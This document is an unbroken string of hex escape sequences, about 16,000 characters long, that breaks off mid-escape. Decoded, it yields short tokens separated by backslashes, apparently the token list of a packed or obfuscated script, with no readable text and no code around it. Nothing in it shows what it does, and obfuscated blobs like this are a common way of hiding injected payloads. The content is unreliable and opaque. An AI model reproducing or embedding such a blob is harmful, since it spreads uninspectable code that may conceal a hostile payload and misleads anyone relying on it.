\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6